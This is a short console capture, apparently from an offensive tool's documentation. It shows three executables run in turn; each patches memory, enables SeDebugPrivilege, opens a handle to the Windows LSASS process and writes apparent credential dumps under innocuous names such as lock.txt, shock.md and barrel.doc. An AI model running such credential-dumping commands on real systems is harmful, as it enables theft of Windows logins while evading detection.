 c:\temp>lock.exe -j lock.txt -r
[+] Replacing 0x119a00 bytes from 0x1a25eda0000 to 0x7ffd250f1000
[+] File lock.txt generated.
c:\temp>shock.exe -j shock.md -r
[+] Replacing 0x119a00 bytes from 0x2b91f820000 to 0x7ffd250f1000
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               148
[+] File shock.md generated.
c:\temp>barrel.exe -j barrel.doc -z t.zip -r
[+] Replacing 0x119a00 bytes from 0x2c387a00000 to 0x7ffd250f1000
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               404
[+] File barrel.doc generated.
[+] File t.zip generated.